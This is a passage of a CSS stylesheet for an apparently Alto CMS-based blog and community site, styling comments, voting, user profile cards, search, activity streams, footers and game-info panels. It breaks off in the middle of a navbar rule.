.entry-content.single-page { margin-bottom: 0}
.entry-content img, .comment-preview img, .comment-content img, .blog-header-panel__description img {max-width: 100%;}
.entry-content li, .comment-preview li, .comment-content li {margin: 8px 0 0;}
.entry-content li:first-child, .comment-preview li:first-child, .comment-content li:first-child {margin-top: 0;}

.add-to-favourite { position:absolute; left:25px; font-size:25px; top:21px}
.add-to-favourite .favourite-count { position:absolute; left:0; top:-10px; font-size:11px}
.question-author-full { margin:0; padding-left:60px; list-style:none; position:relative; text-align: left; display: inline-block }
.question-author-full_avatar { position:absolute; left:0; top:-5px}
.author-avatar {width: 48px; height: 48px;}

.topic-info-vote { font-size:24px; position:relative; text-align: center; height:40px; padding-top:14px}
.topic-info-vote-name {font-size: 11px; position:absolute;left:0;right:0; top:-3px}
.question-stats-full { margin:0; padding:0;  list-style:none}
.question-stats-full li { display:inline-block; padding:0px 10px}
.topic-tags { list-style:none; overflow:hidden; margin-bottom:12px; padding:2px 0 0 15px; }
.topic-tags li:first-child { padding-right:4px;}
.topic-tags li { display:inline; }
.topic-tags-user a, .topic-tags-edit a {color:#41A300}
.topic-tags li.topic-tags-edit {margin-left: 20px}



.topic-full-panel {text-align: center; margin-top: 25px; margin-bottom: 25px;}


.search-form-content .form-group, .tag-search-form .form-group {margin-bottom: 0}

.topic-full-comments-counter__value, .topic-full-views-counter__value, .topic-full-fav-counter__value, .topic-full-comments-counter__link, .topic-full-fav-counter__link {display: block}





















.comments-header h3 {
    margin: 0px;
    padding: 0px; }
.comments-header {background: none repeat scroll 0 0 #e3e3e3;
    font-size: 24px; padding:12px 15px 12px; margin-bottom:30px; position: relative; font-family: "proxima_nova_rgregular", sans-serif}

.comment-wrapper:first-child > hr { display:none}
.comments-header .subscribe {font-size: 14px; position:relative; top:4px}
.comments-header .subscribe input { margin:0}

.topic-full { margin-bottom:20px}


.comments {  }
.comments hr {margin: 15px 0}

.comment-wrapper { position: relative; }
.comment-wrapper .comment-wrapper { padding-left: 40px; }

.comment-preview {
    margin-bottom: 20px;
    line-height: 1.5em;
    background-color: #fff;
    border: 1px solid #e6e6e6;
    padding: 20px;
    overflow: hidden;
    word-wrap: break-word;
}


.comment { margin-bottom: 10px; padding: 0 0 0 60px; position: relative; }
.comment .deleted { padding: 5px 10px; color: #777; background: #f4f4f4; }
.comment .comment-avatar { position: absolute; top: 6px; left: 10px; width: 40px; height: 40px; border-radius:50px }
.comment .folding { width: 13px; height: 13px; position: absolute; top: 18px; left: -17px; background: url(../images/icons-synio.png) 0 -94px no-repeat; cursor: pointer; }
.comment .folding.folded { background-position: -13px -94px; }
.comments .alert { margin: 30px 0 0}


.comments.comment-list .comment { margin-bottom: 50px; padding-left: 0; }
.comments.comment-list .comment .comment-avatar { position: static; width: 16px; height: 16px; vertical-align: middle; }

.comments.comment-list .comment .comment-info li.vote .vote-count { margin-right: 0; }

.comments.comment-list .comment-path { font-size: 11px; color: #a2b6cd; }
.comments.comment-list .comment-path .blog-name,
.comments.comment-list .comment-path .comment-path-comments { color: #000; }
.comments.comment-list .comment-path .comment-path-topic { color: #275ec2; }


.comment-content {word-wrap: break-word;  margin-bottom: 15px; position: relative; line-height:1.5; overflow: hidden}
.comment.comment-deleted 	.comment-content 		{ background: #c5c5c5; border-color: #C8A8A8; }

.comment.comment-self		.comment-content		{ background: #fefef1; border-color: #e6e6bd; padding:5px;  }

.comment.comment-new 		.comment-content		{ /*background: #cdf5a6; padding:5px*/ }

.comment.comment-current 	.comment-content		{ background: #cdf5a6; padding:5px }

.comment.comment-bad 		.comment-content		{ opacity: 0.3; filter: alpha(opacity=30); }
.comment.comment-bad:hover 	.comment-content		{ opacity: 1; filter: alpha(opacity=100); }

.ls-user-role-not-admin .comment.comment-deleted 	{ padding: 10px 15px; min-height: 0; background: #f7f7f7; color: #888; }


/* Info Block */
.comment .comment-info { padding: 0 70px 0 0; overflow: hidden; margin-bottom:5px; position: relative; list-style:none }
.comment .comment-info li { float: left; padding-top:3px;  margin-right: 13px; }
.comment .comment-info li a {  }
.comment .comment-info li a.link-dotted 		{  }
.comment .comment-info li a.link-dotted:hover {  }
.comment .comment-info li.comment-author a {  font-weight: bold; }
.comment .comment-info li.comment-author.comment-topic-author a { background:#8596A0; color:#fff; padding:2px 4px;  }
.comment .comment-info li.comment-author.comment-topic-author {  }

.comment .comment-info .vote 					{ position: absolute; top: 0; right: 0; margin: 0; font-size:18px; padding:0 }
.comment .comment-info .vote .vote-count 		{ float: left; margin-right: 6px; font-size:12px; padding-top:3px; font-weight:bold }
.comment .comment-info .vote .vote-down 		{ float: left; cursor: pointer; margin-left: 4px; }
.comment .comment-info .vote .vote-up 		{ float: left; cursor: pointer; margin-left: 4px;  }
.comment .comment-info .vote.voted-up .vote-up 		{ color:#BDDABA }
.comment .comment-info .vote.voted-down .vote-down 	{ color:#EB9797 }


.comment .comment-info li.comment-date { color: #818189; }
/*
.comment .comment-info li.comment-favourite { position: relative; top: 1px; }
.comment .comment-info li.comment-link { position: relative; top: 1px; }
*/
.comment .comment-info li.goto a { text-decoration: none; }
.comment .comment-info li .favourite-count {}





.comment .comment-info li.goto-comment-child { display: none; }


/* Content */

.comment img {max-width: 100%; width: inherit}



.comment-updated {
    color: #d9534f;
}

/* Actions */
.comment .comment-actions li { display: inline; margin-right: 10px; }



.reply-header { font-size: 20px; line-height: 1.3em;  text-transform: uppercase; margin-top: 30px}

.reply, .wall-reply { background: #f8fbfe; padding: 15px; border-radius: 5px; border:1px solid #D9EDF7; position: relative }
.reply textarea { height: 100px; }
.reply textarea.loader { background: #f7f7f7 url(/_run/assets/449e9166/loader.gif) no-repeat center;}

.reply .mceEditor { display: block; margin-bottom: 10px; }

.wall-block { border-top: 1px solid #eee; padding-top: 12px; margin-top: 15px}
.wall .comment .comment-avatar {top:18px}
.wall-reply {margin-bottom: 30px;}
.wall-submit-reply {margin-top: 15px}
.wall-reply .counter, .wall-submit-reply .counter { bottom: 25px;  position: absolute; right: 20px;}
.wall-controls {margin-top: 15px}
.wall .comment, .wall .comment .comment-content  {margin-bottom: 0}
.wall .comment .comment-wrapper { margin-top: 10px}


.comment .collapse-block { position: absolute; left: -10px; top:19px; cursor: pointer}

.comments-subscribe { list-style: none; overflow: hidden; font-size: 14px; margin: 0;  padding: 0; text-align: center; line-height: 2.4}
.comments-subscribe li {display: inline-block;}
.comments-subscribe li input { vertical-align: middle; margin: 0}
.comments-subscribe label {margin: 0 0 0 10px}
.ac_selected {
    background:#fff0f0 !important;
}
.comment-admin-paste {font-size: 12px}

.block .block-content {padding: 10px 15px; border: 1px solid rgb(221, 221, 221); border-radius:4px; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); overflow: hidden}
.block .block-content .note { margin-bottom:10px; margin-top:0}

.block-header h3 {
    color: #333;
    margin-bottom: 10px; margin-top: 0; font-family: "proxima_nova_rgregular", sans-serif}

.topic-full-rating-view {

}

.search-input-wrapper .input-submit {
    cursor: pointer;
    padding: 2px 7px;
    position: absolute;
    right: 3px;
    top: 3px;
}
.search-input-wrapper .input-submit:hover {
    background-position: -341px -24px;
}
.search {
    margin-bottom: 30px;
    position: relative;
}
.search .input-text {
    padding-right: 25px;
}
.search .input-submit {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    position: absolute;
    right: 3px;
    top: 6px;
}
.search-item {
    background: #f0f0f0;
    margin-top: 20px;
    padding: 15px;
}
.search-item .input-text {
    padding-right: 5px;
    width: 100%;
}
.search-item.search-item-abc ul {
    margin-top: 10px;
    overflow: hidden;
}
.search-item.search-item-abc ul li {
    float: left;
}
.search-item.search-item-abc ul li a {
    border-radius: 3px;
    color: #333333;
    float: left;
    padding: 1px 5px;
    text-decoration: none;
}
.search-item.search-item-abc ul li a span {
    border-bottom: 1px dotted #727a90;
}
.search-item.search-item-abc ul li a:hover {
    background: #999999;
    color: #ffffff;
}
.search-item.search-item-abc ul li a:hover span {
    border: medium none;
}
.search-item.search-item-abc ul li.active a {
    background: #cccccc;
    color: #333333;
}
.search-item.search-item-abc ul li.active a span {
    border: medium none;
}
.search-tags {
    margin: 25px 0 40px;
}
.search-form-wrapper {
    background: #ecebeb;
    border-radius: 4px 4px 0 0;
    padding: 15px;
}
.search-input-wrapper {
    position: relative;
}

.search-form-submit {
    background: transparent;
    border: 0 none;
    cursor: pointer;
    display: block;
    font-size: 0;
    height: 25px;
    line-height: 12px;
    outline: medium none;
    padding: 0;
    text-align: center;
    width: 38px;
}
.search-form-submit-wrap:hover {
    background-position: 0 -25px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
}
.search-form-submit-wrap:active {
    background-position: 0 -50px;
    box-shadow: none;
}

.input-text {
    border: 1px solid #cccccc;
    border-radius: 3px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07) inset;
    box-sizing: border-box;
    padding: 5px;
    width: 150px;
}
.input-checkbox {
    position: relative;
    vertical-align: middle;
}
.search-abc { list-style:none; padding:0; margin-bottom:0}




.blog-card, .user-card {
    margin: 50px 0 0

}
.user-card.odd, .media-list .clear, .image-manager .odd { clear: both} /*убирает обтекание у карточек юзеров на странице заметок в профиле и при просмотре фоток блога в профиле*/
.blog-card__content, .user-card__content {border:2px solid #eee; text-align: center; position: relative; border-radius:5px}
.blog-card__avatar, .user-card__avatar {position: absolute; left:0; right:0; top:-38px}
.blog-card__title, .user-card__title {
    font-size: 24px;
    font-family: "proxima_nova_rgregular", sans-serif;
    margin: 55px 20px 15px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}
.user-card__description {
    border-top: 1px solid #ccc;
    margin: 10px 20px 20px;
    padding-top: 20px;
}
.blog-card__founder, .user-card__time {
    margin: -10px 20px 15px;
    overflow: hidden;
}
.blog-card__stats, .user-card__stats {
    margin: 0;
    padding: 0;
    border-top: 2px solid #eee;
}
.blog-card__stats-item:first-child, .user-card__stats-item:first-child {border:none}
.blog-card__stats-item, .user-card__stats-item {
    display: inline-block; width: 50%; padding: 5px; border-left:1px solid #eee
}
.blog-card__stats-header, .user-card__stats-header {
    font-size: 11px; color: #767676
}
.blog-card__stats-counter, .user-card__stats-counter{
    margin: 0; font-size: 24px
}
.blog-card__stats-counter.positive, .user-card__stats-counter.positive {color: #47a447}
.blog-card__stats-counter.negative, .user-card__stats-counter.negative {color: #d9534f}

.blog-card__control, .user-card__control {
    position: absolute; bottom: 15px; left: 0; right: 0; width: 36px; margin: 0 auto
}

.user-card__online {border-color: #d4eeda}






.panel-table-talk {background: #FCFCFC; }
.table-talk .input-checkbox {margin: 0}
.table-talk__title { font-size: 24px; margin: 5px 0; font-family: "proxima_nova_rgregular", sans-serif;}
.table-talk__talkers {margin: 5px 0}
.table-talk__talkers .inactive {color: #ccc;
    text-decoration: line-through;}
.table-talk-content .avatar { border-radius: 50px}


.user-avatar img, .user-list-mini img { width: 24px; height: 24px}

.stream-get-more {

    margin-top: 30px;
}
.stream-get-more:hover {
    background: none repeat scroll 0 0 #BEBEBE;
    color: #000000;
}
.stream-get-more.loader, .ui-autocomplete-loading, .loader, .loading {
    background-image: url("/_run/assets/449e9166/loader.gif");
    background-position: 50% 50%;
    background-repeat: no-repeat;
}
.stream_loading {
    background: #f7f7f7 url(/_run/assets/449e9166/loader.gif) no-repeat center;
}
.list-group-item-time {font-size:11px; margin-bottom:5px; display: block}
.list-group-item-author {font-size:11px; margin-top:5px}



.js-widget-stream-content {min-height: 150px;}

.blog-line-image img {width: 100px; height: 100px; vertical-align: middle}




.stream-comment-preview {

    border-radius: 3px;
    color: #363636;
    font-size: 14px;
    margin-top: 10px;
    padding: 10px;
    position: relative;
    background:#f6f6f6;
}
.stream-comment-preview:after {
    border-color: transparent transparent #F0F0F0;
    border-style: solid;
    border-width: 6px;
    content: "";
    display: block;
    height: 0;
    left: 15px;
    position: absolute;
    top: -12px;
    width: 0;
}

.stream-list .pull-left { margin-top:4px; margin-right: 10px; padding: 0}
.stream-list h2 { font-size: 22px; font-family: "proxima_nova_rgregular", sans-serif}
.stream-list .stream-header-date:first-child > hr:first-child {display: none}


.stream-settings-blogs, .user-list-mini, #stream_block_users_list, #userfeed_block_users_list { list-style:none; padding:0; margin:0; max-height: 200px; overflow-y: auto}
.activity-settings-filter {list-style:none; padding:0; margin:0;}
.activity-settings-filter .streamEventTypeCheckbox, .stream-settings-blogs .userfeedBlogCheckbox{ margin:0}

.block .user-list-mini .checkbox {margin-bottom:0; margin-top: 10px}



.block-type-activity .alert { margin-bottom: 0; margin-top: 10px}


.note {
    color: #878787;
    display: block;
    font-size: 11px;
    line-height: 16px;
    margin-top: 5px;
}
form label {
    display: block;

}

.max-height-200 {overflow: auto; max-height: 200px; _height: expression( this.scrollHeight > 200 ? "200px" : "auto" ); position: relative}

.topic-content-form, .blog-content-form { margin-top: 20px}

.topic-content-form .form-group.checkbox-inline label, .content-write .topic-tags, .topic-content-form .form-group p {margin: 0}
.content-write.js-topic-preview-place { border-top: 1px solid #eee; margin-top: 30px; padding-top: 20px}
.alert-global { margin-top: 20px}
.block-userfeedblog .js-userfeed-bloglist .checkbox  { margin-top: 2px}

.searched-item { background: #FFFF33}
.entry-content h2 { font-size: 18px; font-weight: bold; line-height: normal; margin: 0}
.entry-content h3, .entry-content h4 { font-size: 16px; line-height: normal; font-weight: bold; margin: 0}
.entry-content h5, .entry-content h6 {font-size: 14px; line-height: normal; font-weight: bold; margin: 0}


.article-author-block {padding:  20px 30px; margin-bottom: 0px;background:#eee; border:1px solid #eee;border-radius: 4px 4px 0 0;font-family: "proxima_nova_rgregular", sans-serif;}
.article-author-block__content {padding-left:120px;}
.article-author-block__content_avatar {width:100px; height:100px; position:absolute; left:10px; top:50%;margin-top: -50px;}
.article-author-block__title_name {font-size:14px;vertical-align:middle;font-weight:bold; text-transform:uppercase}
.article-author-block__social span:first-child {margin-left:0}
.article-author-block__social-list-item {font-size:16px;vertical-align:middle; display: inline-block; margin: 0 10px;}
.article-author-block__about {margin-bottom:0;line-height:normal}
.article-author-block__link_inactive {color: #999;}

.alto-user-role-guest .role-guest-hide {
    display: none;
}

.table.table-middle td {vertical-align: middle}
.blog-header-panel {
    margin: 0px 0 30px;

}
.blog-header-panel__header {}
.blog-header-panel__title {
    margin: 35px 20px 0;
    overflow: visible;
    white-space: normal;
    font-family: "proxima_nova_rgregular", sans-serif;
    font-size: 30px;
}

.blog-header-panel__subtitle {
    color: #666;
    font-size: 14px;
    margin: 5px 20px 25px;
    overflow: hidden;
}
.blog-header-panel__avatar {margin-bottom: 30px}
.blog-header-panel__list {
    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee;
    margin: 0;
    padding: 0;

}
.blog-header-panel__item:first-child{
    border: none;
}
.blog-header-panel__item {
    margin: 15px 0 14px;
    position: relative;
    border-left: 1px solid #ddd;
}

.blog-header-panel__item-name {
    color: #767676;
    font-size: 11px;
}

.blog-header-panel__item-count {
    font-size: 24px;
    margin: 0;
}
.blog-header-panel__more {
    padding: 20px;
    background: #FAFAFA
}
.blog-header-panel__description {
    margin: 10px 0 0;
    overflow: hidden;
    word-wrap:break-word
}
.blog-header-panel__admins, .blog-header-panel__moders {

    padding-right: 40px;
    margin-top: 30px;
    margin-bottom: 0;
}

.blog-header-panel__user {display: inline-block; margin-top: 10px; margin-right: 10px; width: 32px;
    height: 32px;}
.blog-header-panel__footer {

}
.blog-header-panel__founder-list, .topic-control__list {margin-bottom: 0}

.action__button {
    width: 36px;
    height: 36px;
    padding: 7px 10px;
    border-radius: 50px;
}

.action__button_subsribe {
    position: absolute;
    top: 9px;
    right: -18px;
    z-index: 1;
}
.action__button_subsribe-in-topic{
    position: absolute;
    top: 12px;
    right: -18px;
    z-index: 1;
}
.action__button_info {
    position: absolute;
    top: 9px;
    left: -18px;
    z-index: 1;
}

.action__button_test {
    background: none repeat scroll 0 0 #fcfcfc;
    border: 1px solid #eee;
    border-radius: 50px;
    color: #333;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    height: 36px;
    padding: 10px;
    width: 36px;
}
.action__button_test2{

    position: absolute;
    right: -18px;
    top: 14px;
    z-index: 1;

}















.blog-control-panel {float: right; margin: 0}
.blog-control-panel li { display: inline-block; margin-left: 15px}




.profile-wrapper-content {margin: 20px 0 0}
.talk-wrapper-content {padding: 20px; background: #FBFBFB}
.user-toggle-publication-block { margin-top: 30px; margin-bottom: 30px; text-align: center}


.talk-search.talk-recipients {border-top: 1px solid #dcdcdc; }
.talk-search.talk-friends {margin-bottom: 20px}

.talk-search {    border-bottom: 1px solid #dcdcdc;
    overflow: hidden;
    padding: 20px 0;
}
.talk-recipients-header .inactive { text-decoration: line-through; color: #ccc}
.talk-recipients-content {
    background: #fcfcfc;
    display: none;
    padding:  20px;
}
.talk-recipients-content ul {margin: 0}
.talk-search-content .avatar, .talk-add-blacklist .avatar{ border-radius: 50px}



.talk-friends-content {

    background: #fcfcfc;
    display: none;
    padding: 0 20px 20px;
    border-bottom: 1px solid #DCDCDC;
    margin-bottom: 20px;
}

.talk-friends-content .alert { margin: 0}

.topic-talk-header h1 {

    font-family: "proxima_nova_rgregular", sans-serif;
    font-size: 26px;
    line-height: normal;
    margin: 30px 0;

}
.talk-search .talk-friends-header { text-align: center}



.page-setting-header {
    border-bottom: 1px solid #eeeeee;
    margin: 0 0 20px;
    padding-bottom: 20px;
    font-size: 20px;
}

.avatar-setting-preview {
    width: 130px;
    background: #ffffff;
    border-radius: 100px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    margin: 0 auto 10px;
    padding: 5px;
    text-align: center;

}
.profile-avatar {
    border-radius: 100px !important;
}
.img-crop-body .help-block { margin: 15px 0 0}

.js-alto-uploader {
    text-align: center
}

.uploader-actions {
    cursor: pointer;
    display: block !important;
    width: 100%;
    overflow: hidden;
    position: relative
}

.uploader-actions a {
    cursor: pointer;
    display: inline-block
}

.uploader-actions-file {
    cursor: pointer;
    font-size: 100px !important;
    height: 60px !important;
    filter: alpha(opacity=1);
    -moz-opacity: .01;
    opacity: .01;
    position: absolute;
    right: 0;
    top: 0
}

.comments-profile hr:first-child {
    margin-bottom: 0;
    margin-top: 20px;
    visibility: hidden;
}
.comments-profile .collapse-block { display: none}

.user-favourite-tags {padding: 20px 0; border-bottom: 1px solid #ddd}
.user-favourite-tags-title { text-align: center}
.user-favourite-content {border-top: 1px solid #ddd; padding: 20px 20px 0; margin-top: 20px}
.user-favourite-content .tab-pane { text-align: center; margin-top: 20px}
.user-favourite-content .tag-size {margin: 0 6px;}

.profile-user-notes {margin-top: 50px}
.profile-user-notes .description { margin: 10px 20px 20px; border-top:1px solid #ccc; padding-top: 20px }
.profile-user-notes.odd, .masonry-container .clear {clear: both}

.user-profile-card__list { margin: 20px 0 10px; padding:0; list-style: none; position: relative}
.user-profile-card__item {text-align: center; margin: 5px 20px; position: relative}
.profile-card-element__login {
    font-family: "proxima_nova_rgregular", sans-serif;
    font-size: 26px;
    margin: 0;
}
.user-profile-card__item_login {margin-top: 20px}
.user-profile-card__item_name, .user-profile-card__item_city {margin: 0px 20px}
.profile-card-element__activity, .profile-card-element__friend {width: 60px; height: 60px;}

.profile-card-element__activity { position: absolute; right:0;  top: 0; z-index: 1}
.profile-card-element__friend {position: absolute; right:0; bottom: 0; z-index: 1}
.profile-card-element__mail {position: absolute; left:0;  top: 0; z-index: 1}
.profile-card-element__gender {position: absolute; left:0;  bottom: 0; z-index: 1}
.profile-card-element__link {
    background: #fcfcfc;
    border: 2px solid #ccc;
    border-radius: 50px;
    display: inline-block;
    font-size: 25px;
    height: 60px;
    padding: 10px 15px;
    width: 60px;
    color: #cecece;
    }
.profile-card-element__link_man { color: #7DBDE2; border-color: #7DBDE2; padding-left: 15px; padding-top: 11px}
.profile-card-element__link_woman { color: #FF8DA1; border-color: #FF8DA1; padding-left: 17px; padding-top: 12px}
.profile-card-element__link_unknown {padding-left: 15px; padding-top: 12px}
.profile-card-element__link_request {color: #F6E781; border-color: #F6E781;}

.profile-card-element__avatar-img {position: relative; z-index: 5}

.profile-card-element__link_inactive {color: #E6E6E6; border-color: #E6E6E6;}


.user-status__indicator {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    border: 3px solid white;
    border-radius: 16px;
    display: block;
    height: 20px;
    left: 0;
    opacity: 1;
    position: absolute;
    bottom: -8px;
    width: 20px;
    margin: 0 auto;
    right: 0;
}
.user-status__indicator_online {background: #548C40}
.user-status__indicator_offline {background: #D25151}
/*

 {color: #7287DD; border: 1px solid #7287DD;}
*/
.profile-card-element__avatar {/*width: 140px; height: 140px;*/ display: inline-block; margin: 0 auto;}

.avatar-round {border-radius: 50%; background: #fff; box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); padding: 5px;}
.user-profile-card__delimeter {
    border-width: 2px;
}
.user-profile-card__contacts {position: relative; 20px 0 0}
.user-profile-card__header {
    background-color: #FCFCFC;
    display: block;
    left: 0;
    margin: 0 auto;
    padding: 0 35px;
    position: absolute;
    right: 0;
    top: -7px;
    width: 190px;
    font-family: tahoma, verdana, arial, sans-serif;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
}

.user-profile-card__contacts-list {padding: 0; list-style: none; text-align: center; overflow: hidden; margin: 25px 0 15px;}
.user-profile-card__contacts-list-item { display: inline-block; font-size: 26px; margin: 0 10px}
.profile-card-contacts__link {}

.profile-card-contacts__link .fa-twitter-square {color:#55ACEE}
.profile-card-contacts__link .fa-facebook-square {color:#3B5998}
.profile-card-contacts__link .fa-vkontakte {color:#45668E}
.profile-card-contacts__link .fa-odnoklassniki {color:#ED812B}
.profile-card-contacts__link .fa-steam-square {color:#000}
.profile-card-contacts__link .fa-twitch {color:#6441A5}
.profile-card-contacts__link .fa-youtube-square {color:#CD201F}
.profile-card-contacts__link .fa-skype {color:#00AFF0}




.user-profile-card__stats {

    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee;
    margin: 10px 0 30px;
    padding: 0;

}
.user-stats__item:first-child {
    border: none;
}
.user-stats__item {
    border-left: 1px solid #ddd;
    margin: 15px 0 14px;
}
.user-stats__item-name {
    color: #767676;
    font-size: 11px;
}
.user-stats__item-result {
    font-size: 24px;
    margin: 0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;	
}

.vote-count-positive .vote-total, .vote-up { color: #47a447}
.vote-count-negative .vote-total, .vote-down { color: #d9534f}


.vote-up:hover, .vote-up:active, .vote-up:focus  {color:#2ab421}
.vote-down:hover, .vote-down:active, .vote-down:focus {color:#da0000}

.topic-info-vote.voted-up .vote-down, .topic-info-vote.voted-down .vote-up, .topic-info-vote.vote-nobuttons .vote-down, .topic-info-vote.vote-nobuttons .vote-up {visibility:hidden; display: inline}

.voted-up .vote-down, .voted-down .vote-up, .vote-nobuttons .vote-down, .vote-nobuttons .vote-up {display: none; }








 .blog-page-info-full {
    left: -18px;
    position: absolute;
    top: 9px;
    z-index: 1;
}




.user-profile-simple-cards__friend_margin {margin-bottom: 0px}
.user-profile-about, .profile-friend-line {position: relative; margin: 20px 0 0; overflow: hidden}
.user-profile-about__title, .user-profile-misc-info__title, .profile-friend-line__title {

    font-size: 14px;
    font-weight: bold;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    text-align: center;
    text-transform: uppercase;
    top: 13px;
}
.user-profile-misc-info__title {}
.profile-friend-line__title {}
.user-profile-about__title span, .user-profile-misc-info__title span, .profile-friend-line__title span {background: #FCFCFC; padding: 5px 15px}
.user-profile-about__description {font-style: italic; margin: 30px 0 0}
.user-profile-about__delimeter, .user-profile__delimeter, .profile-friend-line__delimeter {
      border-width: 2px; width: 70%;
  }


.user-profile-misc-info {position: relative; margin: 35px 0 0; overflow: hidden;}
.user-profile-misc-info__list {margin: 25px 15px 0; list-style: none; padding: 0}
.user-profile-misc-info__item {margin: 5px 0}

.misc-list {margin-bottom: 0}
.misc-list__item_name, .misc-list__item_desc {margin: 10px 0; border-bottom: 1px dotted transparent; line-height: 1.8}
.misc-list__item_name { border-bottom: 1px dotted #ccc}
.misc-list__item_desc {}






.profile-friend-line__list {margin: 0; padding: 0; list-style: none; overflow: hidden; text-align: center}
.profile-friend-line__item {margin: 10px 10px; display: inline-block; position: relative}



.block-type-profile-note {
    border: 2px solid #ffe25d;
    border-radius: 5px;
    padding: 15px;
    margin-top: 30px;
}
.profile-logo-container {position: absolute; top:-145px; max-width: 200px; height: 200px; margin: 0 auto; left: 0; right: 0}
.profile-photo__img {max-width: 100%; }
.block-type-profile .nav {margin-top: 75px}
.block-type-profile .nav-pad {margin-top: 145px;}

.block-type-profile {position: relative; margin-top: 165px !important;}
.block-type-profile .block-content {padding-bottom: 15px}









.footer-info {
    background: #bdc6cc;
    /*color: #fff;*/
    font-size: 11px;
}
.footer-info-content {
    background: #dbe0e3;
    padding: 0 30px;
}
.footer-info-text {
    line-height: 1.7;
    margin: 13px 0;
    font-family: tahoma, verdana, arial, sans-serif;
}
.footer-info-advban {
    margin: 15px 0;
    overflow: hidden;
}
.footer-info-advban-visibility, .WeWTyuXl {
    overflow: hidden;
}
.footer-info-advban-content {
    background: #e7eaec;
    height: 90px;
    margin: 0 auto;
    width: 728px;
}

.footer-stats .footer-stats-content { background: #F7F8F9; color: #93a2ab; padding: 30px}
.footer-stats__content {
    text-align: center;
}
.footer-stats .footer-stats__icons {
    font-size: 50px;
}
.footer-stats__counter {

    font-size: 20px;
}
.footer-stats__title {
    font-family: tahoma, verdana, arial, sans-serif;
    font-size: 11px;
    margin: 5px 0 0;
}

.footer-stats__total-entries, .footer-stats__total-comments, .footer-stats__total-thxs, .footer-stats__total-users {}



.footer {
    background-color: #fcfcfc;
    border-top: 3px solid #e7e7e7;
}
.footer p {margin: 0}
.footer .footer-content { background: transparent; padding: 20px 30px}





.block-blog__navigation-list {overflow: hidden; height: 30px; border-bottom: 2px solid #ccc; padding: 0}
.block-blog__navigation-item {display: inline-block; height: 30px; border-bottom: 2px solid #FF0000;}







.mega-dropdown { position: static !important; }
.mega-dropdown-menu {
    padding: 20px 15px 15px;
    text-align: center;
    width: 100%;
    border:0;
    border-top: 3px solid #E7E7E7;
    border-bottom: 3px solid #E7E7E7;
    border-radius:0;
    background: #FCFCFC;
}


#show-sidebar, #hide-sidebar{

}
#show-sidebar{
    background-position: 0 -24px; display: none;
}



.block-blog-about {text-align: center; margin: 50px 0}
.block-blog-about .block-content {position: relative}
.block-blog-about__list {margin: 25px -15px 25px; padding: 0; list-style: none; text-align: center}
.block-blog-about__item:first-child {border:0; }
.block-blog-about__item {border-left:1px solid #ccc; position: relative}
.block-blog-about__key { color: #eee; font-size: 11px; margin: 10px 0 0;}
.block-blog-about__value {margin: 0; font-size: 24px;}
.block-blog-about__subscribe {margin-top: 10px}


#sidebar-container section:first-child { margin-top: 10px}
#sidebar-container section {margin-top: 40px}




.captcha-image {
    cursor: pointer
}

.js-form-registration .tooltip-inner {
    max-width: 359px !important;
    text-align: left;
    padding: 8px 16px
}

.js-form-registration .tooltip.in {
    opacity: 1 !important
}

.validate-error-show {
    display: block;
    font-size: 11px;
    margin: 10px 10px 0;
}

.validate-error-hide {
    display: none
}

.site-info-light { text-align: center}
.site-info__name {
    font-family: "proxima_nova_rgbold", sans-serif;
    font-size: 34px;
    line-height: 24px;
    margin: 30px 0;

}
.site-info__description {margin: 30px 0}
.site-info__page-title {text-align: center; font-size: 24px; padding-top: 20px; margin-top: 0}
.site-info__content {background: #FCFCFC; margin-bottom: 40px}
.site-info__body {padding: 0 20px 20px}

.popover-header { font-size: 18px; line-height: normal; text-align: center}






.toolbar {
    position: fixed;
    right: 24px;
    bottom: 30px;
    width: 42px;
    z-index: 2;
}
.toolbar > .toolbar-button {
    margin-bottom: 8px;
}
.toolbar .toolbar-button > a {
    height: 42px;
    width: 42px;
    border: 0 !important;
    color: #93a6ad;
    font-size: 24px;
    line-height: 37px;
    background-color: #f2f6f7;
    background: #fafafa;
    margin-right: 4px;
    text-align: center;
    vertical-align: bottom;
    padding: 3px 0 0 0;
    display: block;
    border-bottom: 0;
    cursor: pointer;
}

.toolbar .toolbar-button > a:hover,
.toolbar .toolbar-button > a.active {
    color: #ffffff !important;
    background-color: #93a6ad !important;
}


@media (max-width: 991px) {
    .toolbar {
        left: auto !important;
    }
    .topic-full-panel .topic-full-comments-counter, .topic-full-panel .topic-full-views-counter, .topic-full-panel .topic-full-fav-counter, .topic-full-panel .topic-full-rating-counter {margin-top: 20px}
    .game-info__card, .game-info__icon
    {
        text-align: center;
    }

    .game-info__icon .avatar-round {left: 0 !important;}
    .game-info__title {margin-bottom: 10px !important;}
    #sidebar-container section:first-child {margin-top: 30px !important;}
    #sidebar-container section.block-type-profile {margin-top:180px !important;}
    .user-stats__item-rating, .user-stats__item-friends { border-left-color: transparent}
}

.game-info {
    /*border: 3px solid #fff;*/
    border-radius: 4px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
    margin-bottom: 30px;
    margin-top: 17px;
    overflow: hidden;
    background: #8596A0;
    color: #fff;
}
.game-info__card {padding: 0 25px; margin: 30px 0; line-height:normal}
.game-info__title {
    font-family: 'proxima_nova_rgregular', sans-serif;
    font-size: 30px;
    margin: 0;
}
.game-info__desc {
    font-family: 'proxima_nova_rgregular', sans-serif;
    font-size: 12px;
}

.game-info__icon {margin: 18px 0}
.game-info__icon .avatar-round {position: relative; left: 5px; height: 74px; width: 74px}

.navbar-main .navbar-nav > .open > a,
.navbar-main .navbar-nav > .open > a:hover,
.navbar-main .navbar-nav > .open > a:focus {
    background-color: ##e7e7e7;
    color: #333;
}
.navbar-main .navbar-nav .user-button {
    padding: 14px 80px 14px 55px;
    line-height: 32px;
    color: #1c374c;
    min-width: 200px;
